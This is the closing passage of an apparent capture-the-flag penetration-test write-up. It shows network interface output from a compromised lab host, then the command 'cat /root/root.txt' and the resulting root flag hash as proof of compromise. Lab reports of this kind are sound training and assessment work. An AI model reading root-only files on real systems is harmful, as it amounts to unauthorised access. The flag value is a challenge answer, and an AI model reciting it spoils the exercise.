ec\_capabilities=7<VLAN\_MTU,VLAN\_HWTAGGING,JUMBO\_MTU> ec enabled=2<VLAN HWTAGGING> address: 00:50:56:b9:03:98 media: Ethernet autoselect (10Gbase-T) status: active inet 10.129.53.206/16 broadcast 10.129.255.255 flags 0×0 inet6 fe80::b1f1:ef1c:65c1:28c4%vmx0/64 flags 0×0 scopeid 0×1 inet6 dead:beef::8164:7568:275:5bdf/64 flags 0x0 lo0: flags=0×8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 33624 inet 127.0.0.1/8 flags 0×0 inet6 :: 1/128 flags 0x20<NODAD> inet6 fe80::1%lo0/64 flags 0×0 scopeid 0×2

# Commands Executed cat /root/root.txt # RESULTS 7a9b5c206e8e8ba09bb99bd113675f66

## **SCREENSHOT EVIDENCE OF ROOT FLAG**

# cat /root/root.txt

7a9b5c206e8e8ba09bb99bd113675f66

# **ROOT FLAG: 7a9b5c206e8e8ba09bb99bd113675f66**